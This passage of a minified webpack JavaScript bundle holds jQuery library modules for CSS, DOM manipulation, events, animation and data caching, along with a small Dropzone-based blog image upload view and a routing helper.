g&&(i=g[o]),""===r||r?(a=parseFloat(i),!0===r||isFinite(a)?a||0:i):i}}),e.each(["height","width"],(function(t,n){e.cssHooks[n]={get:function(t,o,r){if(o)return!f.test(e.css(t,"display"))||t.getClientRects().length&&t.getBoundingClientRect().width?y(t,n,r):a(t,m,(function(){return y(t,n,r)}))},set:function(t,r,s){var a,u=i(t),c=!d.scrollboxSize()&&"absolute"===u.position,l=(c||s)&&"border-box"===e.css(t,"boxSizing",!1,u),h=s?b(t,n,s,l,u):0;return l&&c&&(h-=Math.ceil(t["offset"+n[0].toUpperCase()+n.slice(1)]-parseFloat(u[n])-b(t,n,"border",!1,u)-.5)),h&&(a=o.exec(r))&&"px"!==(a[3]||"px")&&(t.style[n]=r,r=e.css(t,n)),v(0,r,h)}}})),e.cssHooks.marginLeft=l(d.reliableMarginLeft,(function(e,t){if(t)return(parseFloat(u(e,"marginLeft"))||e.getBoundingClientRect().left-a(e,{marginLeft:0},(function(){return e.getBoundingClientRect().left})))+"px"})),e.each({margin:"",padding:"",border:"Width"},(function(t,n){e.cssHooks[t+n]={expand:function(e){for(var o=0,r={},i="string"==typeof e?e.split(" "):[e];o<4;o++)r[t+s[o]+n]=i[o]||i[o-2]||i[0];return r}},"margin"!==t&&(e.cssHooks[t+n].set=v)})),e.fn.extend({css:function(n,o){return t(this,(function(t,n,o){var r,s,a={},u=0;if(Array.isArray(n)){for(r=i(t),s=n.length;u<s;u++)a[n[u]]=e.css(t,n[u],!1,r);return a}return void 0!==o?e.style(t,n,o):e.css(t,n)}),n,o,arguments.length>1)}}),e}.apply(t,o))||(e.exports=r)},function(e,t,n){"use strict";n.d(t,"a",(function(){return i}));var o=n(123),r=n.n(o);const s=n(193);r.a.setRoutingData(s);class i{static generate(e,t,n){return r.a.generate(e,t,n)}}},function(e,t,n){var o,r;o=[n(22)],void 0===(r=function(e){"use strict";return e.slice}.apply(t,o))||(e.exports=r)},function(e,t,n){var o;void 0===(o=function(){"use strict";return{}}.call(t,n,t,e))||(e.exports=o)},function(e,t,n){var o,r;o=[n(0),n(30),n(6)],void 0===(r=function(e,t){"use strict";var n=function(t){return e.contains(t.ownerDocument,t)},o={composed:!0};return t.getRootNode&&(n=function(t){return e.contains(t.ownerDocument,t)||t.getRootNode(o)===t.ownerDocument}),n}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(4)],void 0===(r=function(e){"use strict";return e.documentElement}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(29),n(48),n(2),n(49),n(41),n(15),n(63),n(64),n(65),n(66),n(67),n(68),n(89),n(10),n(58),n(36),n(52),n(14),n(9),n(18),n(6),n(20)],void 0===(r=function(e,t,n,o,r,s,i,a,u,c,l,d,h,f,p,m,g,v,b){"use strict";var y=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,k=/<script|<style|<link/i,x=/checked\s*(?:[^=]|=\s*.checked.)/i,w=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function T(t,n){return b(t,"table")&&b(11!==n.nodeType?n:n.firstChild,"tr")&&e(t).children("tbody")[0]||t}function S(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function C(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function E(t,n){var o,r,s,i,a,u,c,l;if(1===n.nodeType){if(p.hasData(t)&&(i=p.access(t),a=p.set(n,i),l=i.events))for(s in delete a.handle,a.events={},l)for(o=0,r=l[s].length;o<r;o++)e.event.add(n,s,l[s][o]);m.hasData(t)&&(u=m.access(t),c=e.extend({},u),m.set(n,c))}}function U(e,t){var n=t.nodeName.toLowerCase();"input"===n&&s.test(e.type)?t.checked=e.checked:"input"!==n&&"textarea"!==n||(t.defaultValue=e.defaultValue)}function P(t,r,s,i){r=n.apply([],r);var a,c,d,m,g,b,y=0,k=t.length,T=k-1,E=r[0],U=o(E);if(U||k>1&&"string"==typeof E&&!f.checkClone&&x.test(E))return t.each((function(e){var n=t.eq(e);U&&(r[0]=E.call(this,e,n.html())),P(n,r,s,i)}));if(k&&(c=(a=h(r,t[0].ownerDocument,!1,t,i)).firstChild,1===a.childNodes.length&&(a=c),c||i)){for(m=(d=e.map(l(a,"script"),S)).length;y<k;y++)g=a,y!==T&&(g=e.clone(g,!0,!0),m&&e.merge(d,l(g,"script"))),s.call(t[y],g,y);if(m)for(b=d[d.length-1].ownerDocument,e.map(d,C),y=0;y<m;y++)g=d[y],u.test(g.type||"")&&!p.access(g,"globalEval")&&e.contains(b,g)&&(g.src&&"module"!==(g.type||"").toLowerCase()?e._evalUrl&&!g.noModule&&e._evalUrl(g.src,{nonce:g.nonce||g.getAttribute("nonce")}):v(g.textContent.replace(w,""),g,b))}return t}function _(n,o,r){for(var s,i=o?e.filter(o,n):n,a=0;null!=(s=i[a]);a++)r||1!==s.nodeType||e.cleanData(l(s)),s.parentNode&&(r&&t(s)&&d(l(s,"script")),s.parentNode.removeChild(s));return n}return e.extend({htmlPrefilter:function(e){return e.replace(y,"<$1></$2>")},clone:function(n,o,r){var s,i,a,u,c=n.cloneNode(!0),h=t(n);if(!(f.noCloneChecked||1!==n.nodeType&&11!==n.nodeType||e.isXMLDoc(n)))for(u=l(c),s=0,i=(a=l(n)).length;s<i;s++)U(a[s],u[s]);if(o)if(r)for(a=a||l(n),u=u||l(c),s=0,i=a.length;s<i;s++)E(a[s],u[s]);else E(n,c);return(u=l(c,"script")).length>0&&d(u,!h&&l(n,"script")),c},cleanData:function(t){for(var n,o,r,s=e.event.special,i=0;void 0!==(o=t[i]);i++)if(g(o)){if(n=o[p.expando]){if(n.events)for(r in n.events)s[r]?e.event.remove(o,r):e.removeEvent(o,r,n.handle);o[p.expando]=void 0}o[m.expando]&&(o[m.expando]=void 0)}}}),e.fn.extend({detach:function(e){return _(this,e,!0)},remove:function(e){return _(this,e)},text:function(t){return i(this,(function(t){return void 0===t?e.text(this):this.empty().each((function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=t)}))}),null,t,arguments.length)},append:function(){return P(this,arguments,(function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||T(this,e).appendChild(e)}))},prepend:function(){return P(this,arguments,(function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=T(this,e);t.insertBefore(e,t.firstChild)}}))},before:function(){return P(this,arguments,(function(e){this.parentNode&&this.parentNode.insertBefore(e,this)}))},after:function(){return P(this,arguments,(function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)}))},empty:function(){for(var t,n=0;null!=(t=this[n]);n++)1===t.nodeType&&(e.cleanData(l(t,!1)),t.textContent="");return this},clone:function(t,n){return t=null!=t&&t,n=null==n?t:n,this.map((function(){return e.clone(this,t,n)}))},html:function(t){return i(this,(function(t){var n=this[0]||{},o=0,r=this.length;if(void 0===t&&1===n.nodeType)return n.innerHTML;if("string"==typeof t&&!k.test(t)&&!c[(a.exec(t)||["",""])[1].toLowerCase()]){t=e.htmlPrefilter(t);try{for(;o<r;o++)1===(n=this[o]||{}).nodeType&&(e.cleanData(l(n,!1)),n.innerHTML=t);n=0}catch(e){}}n&&this.empty().append(t)}),null,t,arguments.length)},replaceWith:function(){var t=[];return P(this,arguments,(function(n){var o=this.parentNode;e.inArray(this,t)<0&&(e.cleanData(l(this)),o&&o.replaceChild(n,this))}),t)}}),e.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},(function(t,n){e.fn[t]=function(t){for(var o,s=[],i=e(t),a=i.length-1,u=0;u<=a;u++)o=u===a?this:this.clone(!0),e(i[u])[n](o),r.apply(s,o.get());return this.pushStack(s)}})),e}.apply(t,o))||(e.exports=r)},function(e,t){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(e){"object"==typeof window&&(n=window)}e.exports=n},function(e,t,n){var o,r;o=[n(22)],void 0===(r=function(e){"use strict";return e.indexOf}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(28)],void 0===(r=function(e){"use strict";return e.hasOwnProperty}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(17),n(2),n(12)],void 0===(r=function(e,t,n,o){"use strict";return e.Callbacks=function(r){r="string"==typeof r?function(t){var n={};return e.each(t.match(o)||[],(function(e,t){n[t]=!0})),n}(r):e.extend({},r);var s,i,a,u,c=[],l=[],d=-1,h=function(){for(u=u||r.once,a=s=!0;l.length;d=-1)for(i=l.shift();++d<c.length;)!1===c[d].apply(i[0],i[1])&&r.stopOnFalse&&(d=c.length,i=!1);r.memory||(i=!1),s=!1,u&&(c=i?[]:"")},f={add:function(){return c&&(i&&!s&&(d=c.length-1,l.push(i)),function o(s){e.each(s,(function(e,s){n(s)?r.unique&&f.has(s)||c.push(s):s&&s.length&&"string"!==t(s)&&o(s)}))}(arguments),i&&!s&&h()),this},remove:function(){return e.each(arguments,(function(t,n){for(var o;(o=e.inArray(n,c,o))>-1;)c.splice(o,1),o<=d&&d--})),this},has:function(t){return t?e.inArray(t,c)>-1:c.length>0},empty:function(){return c&&(c=[]),this},disable:function(){return u=l=[],c=i="",this},disabled:function(){return!c},lock:function(){return u=l=[],i||s||(c=i=""),this},locked:function(){return!!u},fireWith:function(e,t){return u||(t=[e,(t=t||[]).slice?t.slice():t],l.push(t),s||h()),this},fire:function(){return f.fireWith(this,arguments),this},fired:function(){return!!a}};return f},e}.apply(t,o))||(e.exports=r)},function(e,t,n){var o;void 0===(o=function(){"use strict";return function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType}}.call(t,n,t,e))||(e.exports=o)},function(e,t,n){var o,r;o=[n(0),n(10),n(19),n(35)],void 0===(r=function(e,t){"use strict";return e.extend({queue:function(n,o,r){var s;if(n)return o=(o||"fx")+"queue",s=t.get(n,o),r&&(!s||Array.isArray(r)?s=t.access(n,o,e.makeArray(r)):s.push(r)),s||[]},dequeue:function(t,n){n=n||"fx";var o=e.queue(t,n),r=o.length,s=o.shift(),i=e._queueHooks(t,n);"inprogress"===s&&(s=o.shift(),r--),s&&("fx"===n&&o.unshift("inprogress"),delete i.stop,s.call(t,(function(){e.dequeue(t,n)}),i)),!r&&i&&i.empty.fire()},_queueHooks:function(n,o){var r=o+"queueHooks";return t.get(n,r)||t.access(n,r,{empty:e.Callbacks("once memory").add((function(){t.remove(n,[o+"queue",r])}))})}}),e.fn.extend({queue:function(t,n){var o=2;return"string"!=typeof t&&(n=t,t="fx",o--),arguments.length<o?e.queue(this[0],t):void 0===n?this:this.each((function(){var o=e.queue(this,t,n);e._queueHooks(this,t),"fx"===t&&"inprogress"!==o[0]&&e.dequeue(this,t)}))},dequeue:function(t){return this.each((function(){e.dequeue(this,t)}))},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(n,o){var r,s=1,i=e.Deferred(),a=this,u=this.length,c=function(){--s||i.resolveWith(a,[a])};for("string"!=typeof n&&(o=n,n=void 0),n=n||"fx";u--;)(r=t.get(a[u],n+"queueHooks"))&&r.empty&&(s++,r.empty.add(c));return c(),i.promise(o)}}),e}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(24),n(4),n(2),n(39),n(12),n(40),n(60),n(61),n(62),n(10),n(88),n(9),n(37),n(19),n(18),n(31),n(25),n(91)],void 0===(r=function(e,t,n,o,r,s,i,a,u,c,l,d){"use strict";var h,f,p=/^(?:toggle|show|hide)$/,m=/queueHooks$/;function g(){f&&(!1===n.hidden&&window.requestAnimationFrame?window.requestAnimationFrame(g):window.setTimeout(g,e.fx.interval),e.fx.tick())}function v(){return window.setTimeout((function(){h=void 0})),h=Date.now()}function b(e,t){var n,o=0,r={height:e};for(t=t?1:0;o<4;o+=2-t)r["margin"+(n=i[o])]=r["padding"+n]=e;return t&&(r.opacity=r.width=e),r}function y(e,t,n){for(var o,r=(k.tweeners[t]||[]).concat(k.tweeners["*"]),s=0,i=r.length;s<i;s++)if(o=r[s].call(n,t,e))return o}function k(n,r,s){var i,a,u=0,c=k.prefilters.length,l=e.Deferred().always((function(){delete d.elem})),d=function(){if(a)return!1;for(var e=h||v(),t=Math.max(0,f.startTime+f.duration-e),o=1-(t/f.duration||0),r=0,s=f.tweens.length;r<s;r++)f.tweens[r].run(o);return l.notifyWith(n,[f,o,t]),o<1&&s?t:(s||l.notifyWith(n,[f,1,0]),l.resolveWith(n,[f]),!1)},f=l.promise({elem:n,props:e.extend({},r),opts:e.extend(!0,{specialEasing:{},easing:e.easing._default},s),originalProperties:r,originalOptions:s,startTime:h||v(),duration:s.duration,tweens:[],createTween:function(t,o){var r=e.Tween(n,f.opts,t,o,f.opts.specialEasing[t]||f.opts.easing);return f.tweens.push(r),r},stop:function(e){var t=0,o=e?f.tweens.length:0;if(a)return this;for(a=!0;t<o;t++)f.tweens[t].run(1);return e?(l.notifyWith(n,[f,1,0]),l.resolveWith(n,[f,e])):l.rejectWith(n,[f,e]),this}}),p=f.props;for(!function(n,o){var r,s,i,a,u;for(r in n)if(i=o[s=t(r)],a=n[r],Array.isArray(a)&&(i=a[1],a=n[r]=a[0]),r!==s&&(n[s]=a,delete n[r]),(u=e.cssHooks[s])&&"expand"in u)for(r in a=u.expand(a),delete n[s],a)r in n||(n[r]=a[r],o[r]=i);else o[s]=i}(p,f.opts.specialEasing);u<c;u++)if(i=k.prefilters[u].call(f,n,p,f.opts))return o(i.stop)&&(e._queueHooks(f.elem,f.opts.queue).stop=i.stop.bind(i)),i;return e.map(p,y,f),o(f.opts.start)&&f.opts.start.call(n,f),f.progress(f.opts.progress).done(f.opts.done,f.opts.complete).fail(f.opts.fail).always(f.opts.always),e.fx.timer(e.extend(d,{elem:n,anim:f,queue:f.opts.queue})),f}return e.Animation=e.extend(k,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return c(n.elem,e,r.exec(t),n),n}]},tweener:function(e,t){o(e)?(t=e,e=["*"]):e=e.match(s);for(var n,r=0,i=e.length;r<i;r++)n=e[r],k.tweeners[n]=k.tweeners[n]||[],k.tweeners[n].unshift(t)},prefilters:[function(t,n,o){var r,s,i,u,c,h,f,m,g="width"in n||"height"in n,v=this,b={},k=t.style,x=t.nodeType&&a(t),w=l.get(t,"fxshow");for(r in o.queue||(null==(u=e._queueHooks(t,"fx")).unqueued&&(u.unqueued=0,c=u.empty.fire,u.empty.fire=function(){u.unqueued||c()}),u.unqueued++,v.always((function(){v.always((function(){u.unqueued--,e.queue(t,"fx").length||u.empty.fire()}))}))),n)if(s=n[r],p.test(s)){if(delete n[r],i=i||"toggle"===s,s===(x?"hide":"show")){if("show"!==s||!w||void 0===w[r])continue;x=!0}b[r]=w&&w[r]||e.style(t,r)}if((h=!e.isEmptyObject(n))||!e.isEmptyObject(b))for(r in g&&1===t.nodeType&&(o.overflow=[k.overflow,k.overflowX,k.overflowY],null==(f=w&&w.display)&&(f=l.get(t,"display")),"none"===(m=e.css(t,"display"))&&(f?m=f:(d([t],!0),f=t.style.display||f,m=e.css(t,"display"),d([t]))),("inline"===m||"inline-block"===m&&null!=f)&&"none"===e.css(t,"float")&&(h||(v.done((function(){k.display=f})),null==f&&(m=k.display,f="none"===m?"":m)),k.display="inline-block")),o.overflow&&(k.overflow="hidden",v.always((function(){k.overflow=o.overflow[0],k.overflowX=o.overflow[1],k.overflowY=o.overflow[2]}))),h=!1,b)h||(w?"hidden"in w&&(x=w.hidden):w=l.access(t,"fxshow",{display:f}),i&&(w.hidden=!x),x&&d([t],!0),v.done((function(){for(r in x||d([t]),l.remove(t,"fxshow"),b)e.style(t,r,b[r])}))),h=y(x?w[r]:0,r,v),r in w||(w[r]=h.start,x&&(h.end=h.start,h.start=0))}],prefilter:function(e,t){t?k.prefilters.unshift(e):k.prefilters.push(e)}}),e.speed=function(t,n,r){var s=t&&"object"==typeof t?e.extend({},t):{complete:r||!r&&n||o(t)&&t,duration:t,easing:r&&n||n&&!o(n)&&n};return e.fx.off?s.duration=0:"number"!=typeof s.duration&&(s.duration in e.fx.speeds?s.duration=e.fx.speeds[s.duration]:s.duration=e.fx.speeds._default),null!=s.queue&&!0!==s.queue||(s.queue="fx"),s.old=s.complete,s.complete=function(){o(s.old)&&s.old.call(this),s.queue&&e.dequeue(this,s.queue)},s},e.fn.extend({fadeTo:function(e,t,n,o){return this.filter(a).css("opacity",0).show().end().animate({opacity:t},e,n,o)},animate:function(t,n,o,r){var s=e.isEmptyObject(t),i=e.speed(n,o,r),a=function(){var n=k(this,e.extend({},t),i);(s||l.get(this,"finish"))&&n.stop(!0)};return a.finish=a,s||!1===i.queue?this.each(a):this.queue(i.queue,a)},stop:function(t,n,o){var r=function(e){var t=e.stop;delete e.stop,t(o)};return"string"!=typeof t&&(o=n,n=t,t=void 0),n&&!1!==t&&this.queue(t||"fx",[]),this.each((function(){var n=!0,s=null!=t&&t+"queueHooks",i=e.timers,a=l.get(this);if(s)a[s]&&a[s].stop&&r(a[s]);else for(s in a)a[s]&&a[s].stop&&m.test(s)&&r(a[s]);for(s=i.length;s--;)i[s].elem!==this||null!=t&&i[s].queue!==t||(i[s].anim.stop(o),n=!1,i.splice(s,1));!n&&o||e.dequeue(this,t)}))},finish:function(t){return!1!==t&&(t=t||"fx"),this.each((function(){var n,o=l.get(this),r=o[t+"queue"],s=o[t+"queueHooks"],i=e.timers,a=r?r.length:0;for(o.finish=!0,e.queue(this,t,[]),s&&s.stop&&s.stop.call(this,!0),n=i.length;n--;)i[n].elem===this&&i[n].queue===t&&(i[n].anim.stop(!0),i.splice(n,1));for(n=0;n<a;n++)r[n]&&r[n].finish&&r[n].finish.call(this);delete o.finish}))}}),e.each(["toggle","show","hide"],(function(t,n){var o=e.fn[n];e.fn[n]=function(e,t,r){return null==e||"boolean"==typeof e?o.apply(this,arguments):this.animate(b(n,!0),e,t,r)}})),e.each({slideDown:b("show"),slideUp:b("hide"),slideToggle:b("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},(function(t,n){e.fn[t]=function(e,t,o){return this.animate(n,e,t,o)}})),e.timers=[],e.fx.tick=function(){var t,n=0,o=e.timers;for(h=Date.now();n<o.length;n++)(t=o[n])()||o[n]!==t||o.splice(n--,1);o.length||e.fx.stop(),h=void 0},e.fx.timer=function(t){e.timers.push(t),e.fx.start()},e.fx.interval=13,e.fx.start=function(){f||(f=!0,g())},e.fx.stop=function(){f=null},e.fx.speeds={slow:600,fast:200,_default:400},e}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(59)],void 0===(r=function(e){"use strict";return new RegExp("^(?:([+-])=|)("+e+")([a-z%]*)$","i")}.apply(t,o))||(e.exports=r)},function(e,t,n){var o;void 0===(o=function(){"use strict";return["Top","Right","Bottom","Left"]}.call(t,n,t,e))||(e.exports=o)},function(e,t,n){var o;void 0===(o=function(){"use strict";return/^(?:checkbox|radio)$/i}.call(t,n,t,e))||(e.exports=o)},function(e,t,n){var o,r;o=[n(59)],void 0===(r=function(e){"use strict";return new RegExp("^("+e+")(?!px)[a-z%]+$","i")}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(4),n(30),n(13)],void 0===(r=function(e,t,n,o){"use strict";return function(){function r(){if(h){d.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",h.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",n.appendChild(d).appendChild(h);var e=window.getComputedStyle(h);i="1%"!==e.top,l=12===s(e.marginLeft),h.style.right="60%",c=36===s(e.right),a=36===s(e.width),h.style.position="absolute",u=12===s(h.offsetWidth/3),n.removeChild(d),h=null}}function s(e){return Math.round(parseFloat(e))}var i,a,u,c,l,d=t.createElement("div"),h=t.createElement("div");h.style&&(h.style.backgroundClip="content-box",h.cloneNode(!0).style.backgroundClip="",o.clearCloneStyle="content-box"===h.style.backgroundClip,e.extend(o,{boxSizingReliable:function(){return r(),a},pixelBoxStyles:function(){return r(),c},pixelPosition:function(){return r(),i},reliableMarginLeft:function(){return r(),l},scrollboxSize:function(){return r(),u}}))}(),o}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(4),n(13)],void 0===(r=function(e,t){"use strict";var n,o;return n=e.createElement("input"),o=e.createElement("select").appendChild(e.createElement("option")),n.type="checkbox",t.checkOn=""!==n.value,t.optSelected=o.selected,(n=e.createElement("input")).value="t",n.type="radio",t.radioValue="t"===n.value,t}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(12)],void 0===(r=function(e){"use strict";return function(t){return(t.match(e)||[]).join(" ")}}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(4),n(10),n(36),n(34),n(2),n(23),n(20)],void 0===(r=function(e,t,n,o,r,s,i){"use strict";var a=/^(?:focusinfocus|focusoutblur)$/,u=function(e){e.stopPropagation()};return e.extend(e.event,{trigger:function(c,l,d,h){var f,p,m,g,v,b,y,k,x=[d||t],w=r.call(c,"type")?c.type:c,T=r.call(c,"namespace")?c.namespace.split("."):[];if(p=k=m=d=d||t,3!==d.nodeType&&8!==d.nodeType&&!a.test(w+e.event.triggered)&&(w.indexOf(".")>-1&&(T=w.split("."),w=T.shift(),T.sort()),v=w.indexOf(":")<0&&"on"+w,(c=c[e.expando]?c:new e.Event(w,"object"==typeof c&&c)).isTrigger=h?2:3,c.namespace=T.join("."),c.rnamespace=c.namespace?new RegExp("(^|\\.)"+T.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,c.result=void 0,c.target||(c.target=d),l=null==l?[c]:e.makeArray(l,[c]),y=e.event.special[w]||{},h||!y.trigger||!1!==y.trigger.apply(d,l))){if(!h&&!y.noBubble&&!i(d)){for(g=y.delegateType||w,a.test(g+w)||(p=p.parentNode);p;p=p.parentNode)x.push(p),m=p;m===(d.ownerDocument||t)&&x.push(m.defaultView||m.parentWindow||window)}for(f=0;(p=x[f++])&&!c.isPropagationStopped();)k=p,c.type=f>1?g:y.bindType||w,(b=(n.get(p,"events")||{})[c.type]&&n.get(p,"handle"))&&b.apply(p,l),(b=v&&p[v])&&b.apply&&o(p)&&(c.result=b.apply(p,l),!1===c.result&&c.preventDefault());return c.type=w,h||c.isDefaultPrevented()||y._default&&!1!==y._default.apply(x.pop(),l)||!o(d)||v&&s(d[w])&&!i(d)&&((m=d[v])&&(d[v]=null),e.event.triggered=w,c.isPropagationStopped()&&k.addEventListener(w,u),d[w](),c.isPropagationStopped()&&k.removeEventListener(w,u),e.event.triggered=void 0,m&&(d[v]=m)),c.result}},simulate:function(t,n,o){var r=e.extend(new e.Event,o,{type:t,isSimulated:!0});e.event.trigger(r,null,n)}}),e.fn.extend({trigger:function(t,n){return this.each((function(){e.event.trigger(t,n,this)}))},triggerHandler:function(t,n){var o=this[0];if(o)return e.event.trigger(t,n,o,!0)}}),e}.apply(t,o))||(e.exports=r)},function(e,t,n){"use strict";n.d(t,"a",(function(){return o}));const o=n(8).a.extend({events:{"click .dz-image":"onDeleteImage"},dropzone:null,onUploadCallback:null,init(){this.initDropzone()},initDropzone(){let e=null;this.dropzone=$(this.el).dropzone({url:this.route("upload-blog-images"),maxFiles:1,maxFileSize:100,addRemoveLinks:!0,success:(e,t)=>{this.onUploadCallback&&this.onUploadCallback(t)},init:function(){this.on("addedfile",(function(t){e&&this.removeFile(e),e=t}))}})},onUpload(e){this.onUploadCallback=e}})},function(e,t,n){var o,r;o=[n(22)],void 0===(r=function(e){"use strict";return e.concat}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(22)],void 0===(r=function(e){"use strict";return e.push}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(28)],void 0===(r=function(e){"use strict";return e.toString}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(34)],void 0===(r=function(e){"use strict";return e.toString}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(4)],void 0===(r=function(e){"use strict";var t={type:!0,src:!0,nonce:!0,noModule:!0};return function(n,o,r){var s,i,a=(r=r||e).createElement("script");if(a.text=n,o)for(s in t)(i=o[s]||o.getAttribute&&o.getAttribute(s))&&a.setAttribute(s,i);r.head.appendChild(a).parentNode.removeChild(a)}}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(6)],void 0===(r=function(e){"use strict";return e.expr.match.needsContext}.apply(t,o))||(e.exports=r)},function(e,t,n){var o;void 0===(o=function(){"use strict";return/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i}.call(t,n,t,e))||(e.exports=o)},function(e,t,n){var o,r;o=[n(0),n(33),n(2),n(53),n(6)],void 0===(r=function(e,t,n,o){"use strict";function r(o,r,s){return n(r)?e.grep(o,(function(e,t){return!!r.call(e,t,e)!==s})):r.nodeType?e.grep(o,(function(e){return e===r!==s})):"string"!=typeof r?e.grep(o,(function(e){return t.call(r,e)>-1!==s})):e.filter(r,o,s)}e.filter=function(t,n,o){var r=n[0];return o&&(t=":not("+t+")"),1===n.length&&1===r.nodeType?e.find.matchesSelector(r,t)?[r]:[]:e.find.matches(t,e.grep(n,(function(e){return 1===e.nodeType})))},e.fn.extend({find:function(t){var n,o,r=this.length,s=this;if("string"!=typeof t)return this.pushStack(e(t).filter((function(){for(n=0;n<r;n++)if(e.contains(s[n],this))return!0})));for(o=this.pushStack([]),n=0;n<r;n++)e.find(t,s[n],o);return r>1?e.uniqueSort(o):o},filter:function(e){return this.pushStack(r(this,e||[],!1))},not:function(e){return this.pushStack(r(this,e||[],!0))},is:function(t){return!!r(this,"string"==typeof t&&o.test(t)?e(t):t||[],!1).length}})}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(4),n(85),n(19)],void 0===(r=function(e,t){"use strict";var n=e.Deferred();function o(){t.removeEventListener("DOMContentLoaded",o),window.removeEventListener("load",o),e.ready()}e.fn.ready=function(t){return n.then(t).catch((function(t){e.readyException(t)})),this},e.extend({isReady:!1,readyWait:1,ready:function(o){(!0===o?--e.readyWait:e.isReady)||(e.isReady=!0,!0!==o&&--e.readyWait>0||n.resolveWith(t,[e]))}}),e.ready.then=n.then,"complete"===t.readyState||"loading"!==t.readyState&&!t.documentElement.doScroll?window.setTimeout(e.ready):(t.addEventListener("DOMContentLoaded",o),window.addEventListener("load",o))}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(24),n(12),n(36)],void 0===(r=function(e,t,n,o){"use strict";function r(){this.expando=e.expando+r.uid++}return r.uid=1,r.prototype={cache:function(e){var t=e[this.expando];return t||(t={},o(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,n,o){var r,s=this.cache(e);if("string"==typeof n)s[t(n)]=o;else for(r in n)s[t(r)]=n[r];return s},get:function(e,n){return void 0===n?this.cache(e):e[this.expando]&&e[this.expando][t(n)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(o,r){var s,i=o[this.expando];if(void 0!==i){if(void 0!==r){s=(r=Array.isArray(r)?r.map(t):(r=t(r))in i?[r]:r.match(n)||[]).length;for(;s--;)delete i[r[s]]}(void 0===r||e.isEmptyObject(i))&&(o.nodeType?o[this.expando]=void 0:delete o[this.expando])}},hasData:function(t){var n=t[this.expando];return void 0!==n&&!e.isEmptyObject(n)}},r}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(57)],void 0===(r=function(e){"use strict";return new e}.apply(t,o))||(e.exports=r)},function(e,t,n){var o;void 0===(o=function(){"use strict";return/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source}.call(t,n,t,e))||(e.exports=o)},function(e,t,n){var o,r;o=[n(0),n(29)],void 0===(r=function(e,t){"use strict";return function(n,o){return"none"===(n=o||n).style.display||""===n.style.display&&t(n)&&"none"===e.css(n,"display")}}.apply(t,o))||(e.exports=r)},function(e,t,n){var o;void 0===(o=function(){"use strict";return function(e,t,n,o){var r,s,i={};for(s in t)i[s]=e.style[s],e.style[s]=t[s];for(s in r=n.apply(e,o||[]),t)e.style[s]=i[s];return r}}.call(t,n,t,e))||(e.exports=o)},function(e,t,n){var o,r;o=[n(0),n(39)],void 0===(r=function(e,t){"use strict";return function(n,o,r,s){var i,a,u=20,c=s?function(){return s.cur()}:function(){return e.css(n,o,"")},l=c(),d=r&&r[3]||(e.cssNumber[o]?"":"px"),h=n.nodeType&&(e.cssNumber[o]||"px"!==d&&+l)&&t.exec(e.css(n,o));if(h&&h[3]!==d){for(l/=2,d=d||h[3],h=+l||1;u--;)e.style(n,o,h+d),(1-a)*(1-(a=c()/l||.5))<=0&&(u=0),h/=a;h*=2,e.style(n,o,h+d),r=r||[]}return r&&(h=+h||+l||0,i=r[1]?h+(r[1]+1)*r[2]:+r[2],s&&(s.unit=d,s.start=h,s.end=i)),i}}.apply(t,o))||(e.exports=r)},function(e,t,n){var o;void 0===(o=function(){"use strict";return/<([a-z][^\/\0>\x20\t\r\n\f]*)/i}.call(t,n,t,e))||(e.exports=o)},function(e,t,n){var o;void 0===(o=function(){"use strict";return/^$|^module$|\/(?:java|ecma)script/i}.call(t,n,t,e))||(e.exports=o)},function(e,t,n){var o;void 0===(o=function(){"use strict";var e={option:[1,"<select 